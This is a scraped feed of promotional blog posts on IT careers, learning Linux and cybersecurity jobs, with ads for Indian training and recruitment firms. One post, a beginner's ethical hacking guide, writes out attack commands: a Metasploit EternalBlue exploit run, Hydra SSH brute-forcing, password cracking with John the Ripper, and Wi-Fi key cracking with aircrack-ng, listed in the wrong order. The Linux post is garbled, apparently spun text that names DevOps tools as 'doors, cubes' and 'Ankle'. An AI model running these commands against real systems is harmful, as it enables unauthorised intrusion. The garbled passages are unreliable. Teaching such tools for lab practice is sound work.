Skills to learn: Linux and Shell scripting Docker, Jenkins and Kubernetes Monitoring tools like Prometheus Cloud platforms and CI/CD pipeline setup
Why it's a great choice: There are fewer skilled DevOps professionals compared to demand, and salaries reflect that.
AI and Machine Learning Engineer
Interested in the future of tech? Machine learning and AI are powering everything from recommendation engines to virtual assistants. If you're passionate about data and algorithms, this could be your long-term play.
Start with: Python, Scikit-learn and TensorFlow Basic ML models linear regression, decision trees, clustering Neural networks, NLP or computer vision Personal projects that show what you’ve built
Important note: You don’t need a PhD. You need projects, curiosity, and consistency.

Before You Go
A degree in BCA or BSc IT in 2025 is more powerful than ever. But what truly shapes your career is how you use it. Whether you’re inclined toward coding, analytics, design, or digital strategy, tech has room for you.
The key is to start. Learn one thing well. Build something. Ask questions. Connect with people in your desired field. And stay curious.
And if you need a hand getting your first tech job, that’s where we come in. Prism HRC helps freshers just like you find the right opportunity in companies that care about your potential, not just your past.
Based in Gorai-2, Borivali West, Mumbai Website: www.prismhrc.com Instagram: @jobssimplified LinkedIn: Prism HRC
#PrismHRC#CareerAfterBCA#CareerAfterBScIT#ITJobsIn2025#ITRecruitmentMumbai#TopCareerOptions2025#UIUXDesign#CybersecurityCareer#ITJobOpportunities#MumbaiJobs#TechnologyTrends#CareerAdvice#ProfessionalGrowth#EmploymentOpportunities
0 notes
Text
Lead Cybersecurity – Red Team Attack and Simulation
Job title: Lead Cybersecurity – Red Team Attack and Simulation Company: AT&T Job description: , such as the Metasploit framework and Burp Suite One or more of these certifications : Certified Ethical Hacker : Certified…. Demonstrates strong ethical behavior. Sense of urgency and attention to detail Flexible to provide coverage in US morning hours… Expected salary: Location: Hyderabad,…
0 notes
Text
Cyber Risk Assessment in 2025: Why Every Business Needs It
In a world where ransomware can freeze your operations overnight, and a single data breach can destroy years of brand trust, cyber risk assessment is no longer optional — it's foundational.
But what does it really involve?
In our latest guide, we’ve covered:
🔐 What cyber risk assessment means (in plain language) ⚠️ Why threats like phishing, APTs, and IoT vulnerabilities are growing 🛠️ Tools like Nessus, Metasploit, and threat intel platforms you should know 📉 How SMBs can do risk assessments without breaking the bank 📚 The difference between NIST and ISO 27001 frameworks 💬 Real, actionable tips for implementation …and much more.
➡️ Click here to read the full guide Visit us at Ambsan Technologies
0 notes
Text
10 Powerful Reasons IT Students Must Learn Linux in 2025

In the sometimes developed IT scenario from 2025, technical skills are not enough important should gain practical, industrial-over-brushed knowledge to remain competitive. Students who move on between different techniques, Linux stands out as a basic skill that provides professional opportunities to flourish in several domains. Learning operating systems are far ahead of the use of the basic system. This allows students to understand the architecture of most modern technologies.
Whether you want to become a system administrator, DevOps engineer or a clouds expert, Linux is your first point. This is the place where professional Linux training in Chandigarh becomes a gaming swap from iconic institutions like Cbitss. This is where every IT student should take Linux seriously in 2025.
1. Open Source Benefit
One of the main benefits of learning the Linux operating system is that it is an open source. Students can download, use and even change Linux without worrying about a license fee. This freedom encourages any IT student who uses a solid technical foundation, practicing hands and deep understanding.
2. High Demand in the labor market
Linux skills are in demand in IT roles. From system administration to cyber security and cloud computing, companies seek professionals who are comfortable working in the Linux environment. With organizations that use cloud platforms such as AWS and Azure, which are largely created on Linux, students are equipped with Linux training an increase in job placements.
3. Better Control of the system
Unlike Windows or Mac, Linux gives users deeper control over system functions, networking, permissions, and processes. Through proper Linux Training, students learn to navigate command-line interfaces, automate tasks using scripts, and troubleshoot issues efficiently—skills that hiring managers value greatly.
4. Ideal for programming and Development
Linux is a developer -playground. Whether you codes in Python, Java, C ++ or Shell Scripting, Linux offers a powerful and flexible atmosphere. Learning Linux increases the productivity of a developer and allows for more efficient testing and distribution of applications.
Many programming tools and libraries are adapted to Linux, making the advantage of learning the Linux operating system clearly for budding developers.
5. Foundation for Cloud and DevOps Career
Most clouds run on the server Linux. DevOps tools such as doors, cubes, Jenkins and Ankle Linux are resident of the atmosphere. If you are planning to make a career in Cloud Computing or Devops, it is necessary to master Linux. This is why admission to Linux training in Chandigarh is preparing you not only for today's jobs, but also for tomorrow's cloudy world.
6. Cost -Effective teaching path
Unlike many commercial platforms, Linux is completely free. This makes it a cheap learning resource for students. Instead of paying for the license, students can install any popular Linux distribution on their personal devices and start practicing immediately.
In addition, many Linux training institutes, such as CBIT, open source tools and exposure in the real world, help students, students get maximum value without breaking the bank.
7. Enhanced Security Skills
Cybersecurity is a growing field, and Linux plays a crucial role in it. The OS is inherently secure and is used in ethical hacking, penetration testing, and security monitoring. Tools like Wireshark, Metasploit, and Kali Linux run seamlessly in a Linux environment. By learning Linux, students get firsthand experience in system-level security operations, making them job-ready for cybersecurity roles.
8. Seamless Integration with Emerging Technologies
From AI to blockchain, most emerging technologies prefer Linux as their development platform. As AI tools and platforms become more mainstream in 2025, Linux's compatibility with TensorFlow, PyTorch, and other frameworks becomes critical. Students who pursue Linux Training gain the skillset to work with these technologies right from the root.
9. Strengthens Resume and Job Interviews
Employers appreciate candidates with real command-line experience. A resume that highlights Linux Training in Chandigarh or mentions Linux certifications shows initiative, technical aptitude, and industry awareness. Students who understand file systems, shell scripting, and terminal commands stand out in technical interviews.
Moreover, institutes like Cbitss not only offer Linux Training but also support students with personality grooming. There are personality development classes in Chandigarh that go hand-in-hand with technical training, helping students build confidence and communication skills for job interviews.
10. Community Support and Continuous Learning
Linux has a massive, active community. This global support network provides forums, documentation, and online resources for every conceivable issue. Students can collaborate with others, contribute to open-source projects, and stay updated with the latest in tech. This kind of exposure nurtures a lifelong learning mindset, something that IT professionals need in a fast-paced digital world.
Conclusion
In 2025, having Linux skills is not just an advantage—it’s a necessity. The benefits of learning Linux operating system include open-source freedom, stronger job prospects, better system control, and a robust foundation for advanced IT careers.
If you're serious about your future, enrolling in a professional Linux Training in Chandigarh program can be the first step toward success. Institutes like Cbitss offer structured training, real-time projects, and personality development sessions to make you industry-ready.
So, whether you're an IT student in your first year or a graduate looking for specialization, Linux opens the door to limitless opportunities. Start your Linux journey today, and stay ahead in the ever-changing tech world.
0 notes
Text
Beginner’s Guide to Ethical Hacking Tools 🔐
Ethical hacking is more than a buzzword—it’s a critical skillset in 2025’s cybersecurity landscape. If you’ve ever wondered how hackers think and how companies stay one step ahead of cybercriminals, you need to know the essential tools of the trade. Here’s your beginner’s toolkit:
1. Kali Linux – The Hacker’s Operating System
A Linux distribution packed with security and penetration-testing tools.
Why use it? Pre-installed tools, live-boot capability, regular updates.
Get started: Download the ISO, create a bootable USB, and explore tools like Nmap and Metasploit.
2. Nmap – Network Mapper
Scans networks to discover hosts, services, and vulnerabilities.
bash
CopyEdit
nmap -sS -sV -O target_ip
-sS for stealth scan
-sV to detect service versions
-O for OS detection
3. Metasploit Framework – Exploitation Powerhouse
Automates exploiting known vulnerabilities.
Use case: After identifying an open port with Nmap, launch an exploit module in Metasploit to test the weakness.
Basic commands: bashCopyEditmsfconsole use exploit/windows/smb/ms17_010_eternalblue set RHOST target_ip run
4. Wireshark – Packet Analyzer
Captures and analyzes network traffic in real time.
Why it matters: See exactly what data is flowing across the network—useful for finding unencrypted credentials.
Tip: Apply display filters like http or ftp to focus on specific protocols.
5. Burp Suite – Web Application Scanner
Interacts with web applications to find vulnerabilities (SQLi, XSS, CSRF).
Features: Proxy traffic, automated scanner, intruder for fuzzing.
Getting started: Configure your browser to use Burp’s proxy, then browse the target site to capture requests.
6. John the Ripper – Password Cracker
Tests password strength by performing dictionary and brute-force attacks.
bash
CopyEdit
john --wordlist=/usr/share/wordlists/rockyou.txt hashfile.txt
Tip: Always test on hashes you have permission to crack.
7. Nikto – Web Server Scanner
Checks web servers for dangerous files, outdated software, and misconfigurations.
bash
CopyEdit
nikto -h http://target_website
Quick win: Identify default files and known vulnerabilities in seconds.
8. Aircrack-ng – Wireless Network Auditor
Assesses Wi-Fi network security by capturing and cracking WEP/WPA-PSK keys.
Workflow:
airodump-ng to capture packets
airmon-ng to enable monitor mode
aircrack-ng to crack the handshake
9. OWASP ZAP – Web Vulnerability Scanner
An open-source alternative to Burp Suite with active community support.
Use case: Automated scans plus manual testing of web applications.
Bonus: Integrated API for custom scripting.
10. Hydra – Fast Login Cracker
Performs rapid brute-force attacks on network and web services.
bash
CopyEdit
hydra -l admin -P passwords.txt ssh://target_ip
Warning: Use only in lab environments or with explicit permission.
Putting It into Practice
Set up a lab with virtual machines (Kali Linux + victim OS).
Scan the network with Nmap.
Analyze traffic in Wireshark.
Exploit a vulnerability with Metasploit.
Validate web app security using Burp Suite and OWASP ZAP.
Crack test passwords with John the Ripper and Hydra.
Ready to Dive Deeper?
If you’re serious about ethical hacking, check out our Ethical Hacking Course in Jodhpur at TechFly (no link here per your request). You’ll get hands-on labs, expert mentorship, and real-world attack/defense scenarios.
1 note
·
View note
Text
Top 5 Cybersecurity Career Paths Worth Pursuing in 2025

The digital world is expanding at an unprecedented rate, and with it, the threats to our data and systems are becoming more sophisticated. This has created a massive and ever-growing demand for skilled cybersecurity professionals. If you're looking for a rewarding and future-proof career, cybersecurity in 2025 offers a wealth of exciting opportunities. Let's explore the top 5 career paths worth pursuing in this dynamic field:
1. Cybersecurity Analyst:
What they do: Cybersecurity Analysts are the first line of defense, constantly monitoring networks and systems for suspicious activity. They analyze security logs, identify potential threats, and respond to security incidents. They play a crucial role in preventing attacks and mitigating damage.
Why it's hot in 2025: With the increasing volume and complexity of cyber threats, every organization needs skilled analysts to keep their digital environments secure. This role is often the entry point into cybersecurity, offering a solid foundation for further specialization.
Key skills: Security Information and Event Management (SIEM), intrusion detection/prevention systems (IDS/IPS), network security principles, threat intelligence analysis, incident response, and strong analytical and problem-solving skills.
2. Penetration Tester (Ethical Hacker):
What they do: Penetration testers, also known as ethical hackers, are hired to legally and ethically simulate cyberattacks on organizations' systems and networks. They identify vulnerabilities before malicious actors can exploit them, providing valuable insights for strengthening security defenses.
Why it's hot in 2025: As attack surfaces expand and become more complex, the need for skilled penetration testers to proactively identify weaknesses is paramount. Their expertise is crucial for preventing costly data breaches and reputational damage.
Key skills: Network security, web application security, operating system security, vulnerability assessment tools (e.g., Metasploit, Nmap), scripting (Python, Bash), and a deep understanding of attack methodologies.
3. Cybersecurity Engineer:
What they do: Cybersecurity Engineers are responsible for designing, implementing, and maintaining an organization's security infrastructure. 1 This includes firewalls, intrusion detection 2 systems, security software, and other security tools. They ensure that security measures are robust, scalable, and effectively protect against threats.
Why it's hot in 2025: With the increasing reliance on cloud computing, IoT devices, and complex network architectures, the demand for skilled engineers who can build and manage secure environments is skyrocketing.
Key skills: Network architecture, security protocols, cloud security (AWS, Azure, GCP), security tool deployment and management, identity and access management (IAM), cryptography, and knowledge of relevant security frameworks and compliance standards.
4. Security Architect:
What they do: Security Architects take a holistic view of an organization's security needs and design comprehensive security strategies and architectures. They assess risks, define security requirements, and develop blueprints for implementing security solutions across the entire IT infrastructure.
Why it's hot in 2025: As organizations grapple with increasingly sophisticated threats and complex regulatory landscapes, the need for strategic thinkers who can design robust and future-proof security architectures is critical.
Key skills: Security frameworks (e.g., NIST, ISO 27001), risk management, security architecture design, cloud security architecture, network security architecture, knowledge of emerging security technologies, and strong communication and leadership skills.
5. Incident Response Specialist:
What they do: When a cyberattack occurs, Incident Response Specialists are the first responders. They are responsible for containing the attack, eradicating the threat, recovering compromised systems and data, and conducting post-incident analysis to prevent future attacks.
Why it's hot in 2025: Despite the best preventative measures, cyberattacks are inevitable. Skilled incident responders are crucial for minimizing the damage and ensuring business continuity when breaches occur.
Key skills: Incident handling methodologies, digital forensics, malware analysis, network security, knowledge of common attack vectors, communication skills, and the ability to remain calm and decisive under pressure.
Level Up Your Career with Xaltius Academy's Cybersecurity Course:
Ready to launch or advance your career in one of these high-demand cybersecurity fields? Xaltius Academy's Cybersecurity Course is designed to equip you with the foundational knowledge and practical skills needed to succeed in this dynamic industry.
Key benefits of the program:
Comprehensive Curriculum: Covers essential cybersecurity concepts and in-demand skills relevant to these top career paths.
Hands-on Training: Provides practical experience through labs, simulations, and real-world scenarios.
Expert Instructors: Learn from industry professionals with years of experience in cybersecurity.
Career Guidance: Offers support and resources to help you navigate the job market and achieve your career goals.
The cybersecurity landscape in 2025 is brimming with opportunities for skilled professionals. By focusing on one of these top career paths and investing in your education with a program like Xaltius Academy's Cybersecurity Course, you can position yourself for a rewarding and impactful future in a field that is vital to our digital world. Don't just secure data; secure your future!
1 note
·
View note